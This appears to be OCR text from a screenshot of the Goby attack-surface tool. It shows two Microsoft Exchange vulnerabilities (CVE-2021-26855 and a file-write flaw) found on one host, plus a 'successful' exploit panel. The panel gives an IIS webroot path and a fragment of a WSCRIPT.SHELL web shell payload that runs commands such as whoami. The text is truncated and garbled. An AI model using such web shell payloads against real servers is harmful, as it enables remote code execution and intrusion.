 Goby - Attack surface mapping
Sign in
Community
Risk Probability
IP
1/1 100.00%
Port
1/1 100.00%
Asset
0/0 0%
Protocol
0/0 0%
High
50%
Medium
0%
Low
0%
Critical
50%
Vulnerability
Vulnerability
2 vulnerabilities, 1 ip
High Microsoft Exchange Server SSRF (CVE-2021-26855)
Critical Microsoft Exchange Server File Write (CVE-2021-270
https https://2 va/auth/x.js
Exploit
Exploit
Title Microsoft Exchange Server File Write (C
Description Microsoft Exchange Server Remote
Code Execution Vulnerability This
Hostinfo https://
EmailUser administrator
Path C:\inetpub\wwwroot\aspnet_
Verify
Status: Successful
Output
information
aspx -k -d
'41430e=Response.Write(new
ActiveXObject("WSCRIPT.SHELL").Ex
ec("c
whoa adAl